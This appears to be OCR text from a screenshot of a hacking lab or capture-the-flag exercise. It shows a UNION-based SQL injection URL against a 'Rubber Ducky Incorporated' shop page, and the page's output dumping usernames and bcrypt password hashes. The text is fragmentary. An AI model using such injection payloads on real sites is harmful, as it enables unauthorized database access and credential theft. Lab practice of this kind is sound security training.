 10.10.159.134/products/5 union select 1,group_concat(username),3,4,5,6,7,group_concat(_pass
4
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an...
Rubber Ducky
INCORPERATED
Home Products Contact Login
server-admin,kmotley,dhughes
$2a$08$GPh7KZcK2kNIQEm5byBj1umCQ79xP.zQe19hPoG/w2GoebUtPfT8a,$2a$12$LEENY
/LWOfyxyCBUlfX8Mu8viV9mGUse97L8x.4L66e9xwzzHfsQa,$2a$12$22xS
/uDxuIsPqrRcxtVmi.GR2/xh0xITGdHuubRF4Iilg5ENAFlcK
Colors
Price
$3.00
Out of Stock